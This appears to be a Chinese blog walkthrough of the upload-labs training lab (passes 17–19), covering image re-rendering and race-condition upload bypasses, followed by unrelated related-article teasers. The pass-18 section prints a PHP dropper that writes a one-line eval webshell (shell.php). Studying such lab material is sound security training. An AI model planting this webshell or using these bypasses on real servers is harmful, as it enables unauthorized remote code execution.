
方法同上一样
17.pass-17
二次渲染绕过
}else if(($fileext == "gif") && ($filetype=="image/gif")){if(move_uploaded_file($tmpname,$target_path)){//使用上传的图片生成新的图片$im = imagecreatefromgif($target_path);if($im == false){$msg = "该文件不是gif格式的图片!";@unlink($target_path);}else{//给新图片指定文件名srand(time());$newfilename = strval(rand()).".gif";//显示二次渲染后的图片(使用用户上传图片生成的新图片)$img_path = UPLOAD_PATH.'/'.$newfilename;imagegif($im,$img_path);@unlink($target_path);$is_upload = true;}} else {$msg = "上传出错!";
通过代码分析,了解到作者将文件后缀和文件类型进行了对比,还将文件进行imagecreatefromgif()函数判断,如果不是gif,就会删除文件;如果以上都满足,则给文件一个新名字,并且经过二次渲染(在原图片上动点手脚的意思)成为一个新的图片,删除原文件。
使用010editor打开.gif文件,在中间写上一句话木马,抓包上传,

图片上传后,下载被二次渲染的图片,使用010editor打开,发现木马位置被渲染成其他样子,无法被PHP解析,漏洞利用的点就是,二次渲染后与原始gif对比,找到没有被渲染影响的位置,进行写入木马,png格式和gif上传的方法不一样,这里只说gif上传
17关详细通关技巧



18.pass-18
条件竞争
$is_upload = false;
$msg = null;if(isset($_POST['submit'])){$ext_arr = array('jpg','png','gif');$file_name = $_FILES['upload_file']['name'];$temp_file = $_FILES['upload_file']['tmp_name'];$file_ext = substr($file_name,strrpos($file_name,".")+1);$upload_file = UPLOAD_PATH . '/' . $file_name;if(move_uploaded_file($temp_file, $upload_file)){if(in_array($file_ext,$ext_arr)){$img_path = UPLOAD_PATH . '/'. rand(10, 99).date("YmdHis").".".$file_ext;rename($upload_file, $img_path);$is_upload = true;}else{$msg = "只允许上传.jpg|.png|.gif类型文件!";unlink($upload_file);}}else{$msg = '上传出错!';}
}
通过代码分析,上传的图片先是上传到服务器,在进行修改名字,然后再通过unlink()删除文件,所以利用文件先上传到服务器,然后在做其他事情,可以通过上传超量的文件,使服务器执行速度下降,利用还未来得及删除的恶意文件,进行操作
访问123.php,就会生成shell.php文件
//123.php
<?phpfputs(fopen('shell.php','w'),'<?php @eval($_POST["cmd"]) ?>');
?>



19.pass-19

上传图片,发现保存位置不在upload目录下,通过代码分析和18关一样先上传后验证,条件竞争
不过这关要上传图片马,利用文件包含进行操作
相关文章:
upload-labs通关记录
文章目录 前言 1.pass-012.pass-023.pass-034.pass-045.pass-056.pass-067.pass-078.pass-089.pass-0910.pass-1011.pass-1112.pass-1213.pass-1314.pass-1415.pass-1516.pass-1617.pass-1718.pass-1819.pass-19 前言 本篇文章记录upload-labs中,所有的通过技巧和各…...
Nginx实现高并发
注:文章是4年前在自己网站上写的,迁移过来了。现在看我之前写的这篇文章,描述得不是特别详细,但描述了Nginx的整体架构思想。如果对Nginx玩得透得或者想了解深入的,可以在网上找找其他的文章。 ......................…...

华为荣耀终端机试真题
文章目录 一 、字符展开(200分)1.1 题目描述1.2 解题思路1.3 解题代码二、共轭转置处理(100分)2.1 题目描述2.3 源码内容一 、字符展开(200分) 1.1 题目描述 // 64 位输出请用 printf(“%lld”)给定一个字符串,字符串包含数字、大小写字母以及括号(包括大括号、中括号…...

C++ Qt开发:QNetworkInterface网络接口组件
Qt 是一个跨平台C图形界面开发库,利用Qt可以快速开发跨平台窗体应用程序,在Qt中我们可以通过拖拽的方式将不同组件放到指定的位置,实现图形化开发极大的方便了开发效率,本章将重点介绍如何运用QNetworkInterface组件实现查询详细的…...
Luajit 2023移动版本编译 v2.1.ROLLING
文章顶部有编好的 2.1.ROLLING 2023/08/21版本源码 Android 64 和 iOS 64 luajit 目前最新的源码tag版本为 v2.1.ROLLING on Aug 21, 2023应该是修正了很多bug, 我是出现下面问题才编的. cocos2dx-lua 游戏 黑屏 并报错: [LUA ERROR] bad light userdata pointer 编…...

c++ 常用新特性总结【c++11】,【c++14】,【c++17】,【c++20】
文章目录 常用的c11新特性1.自动推导类型(auto)2.lambda表达式3.智能指针4.范围for循环5.右值引用 - 移动语义6.类型别名7.constexpr8.static_assert(静态断言)9.nullptr10.列表初始化11.继承构造函数12.显示虚函数重载(override)13.final14.变长模板参数15.新的容器与算法16.强…...

Feign实现微服务间远程调用续;基于Redis实现消息队列用于延迟任务的处理,Redis分布式锁的实现;(黑马头条Day05)
目录 延迟任务和定时任务 使用Redis设计延迟队列原理 点评项目中选用list和zset两种数据结构进行实现 如何缓解Redis内存的压力同时保证Redis中任务能够被正确消费不丢失 系统流程设计 使用Feign实现微服务间的任务消费以及文章自动审核 系统微服务功能介绍 提交文章-&g…...

CSS 常见属性设置
一. 文本属性 1.1. 装饰线 text-decoration text-decoration有如下常见取值: none:无任何装饰线(可以去除a元素默认的下划线)underline:下划线overline:上划线line-through:中划线(删除线&…...
docker学习入门
1、docker简介 docker官网: www.docker.com dockerhub官网: hub.docker.com docker文档官网:docs.docker.com Docker是基于Go语言实现的云开源项目。 Docker的主要目标是:Build, Ship and Run Any App, Anywhere(构建&…...


蓝牙系列七:开源蓝牙协议栈BTStack数据处理
继续蓝牙系列的研究。 在上篇博客,通过阅读BTStack的源码,大体了解了其框架,对于任何一个BTStack的应用程序都有一个main函数,这个main函数是统一的。这个main函数做了某些初始化之后,最终会调用到应用程序提供的btstack_main,在btstack_main里面首先做一些初始化,然后…...

数据仓库作业一:第1章 绪论
目录 一、给出下列英文短语或缩写的中文名称,并简述其含义。二、简述操作型数据与分析型数据的主要区别。三、简述数据仓库的定义。四、简述数据仓库的特征。五、简述主题的定义。六、简述元数据的概念。七、简述数据挖掘的主要任务。八、简述数据挖掘的主要步骤。九…...

spring aop中获取request和response
Spring AOP 操作中如何使用request和response 实际使用时,如果方法一不行,请使用方法二 方法一 HttpServletRequest request ((ServletRequestAttributes) RequestContextHolder.getRequestAttributes()).getRequest(); HttpServletResponse respons…...
在Mac上安装nginx+rtmp 本地服务器
需要使用终端命令,如果没有Homebrew,要安装Homebrew,执行: ruby -e "$(curl -fsSL https://raw.githubusercontent.com/Homebrew/install/master/install)" 一、安装Nginx 1、先clone Nginx项目到本地: brew tap de…...

解决ChatGPT发送消息没有反应
ChatGPT发消息没反应 今天照常使用ChatGPT来帮忙码代码,结果发现发出去的消息完全没有反应,即不给我处理,也没有抱任何的错误,按浏览器刷新,看起来很正常,可以查看历史对话,但是再次尝试还是一…...
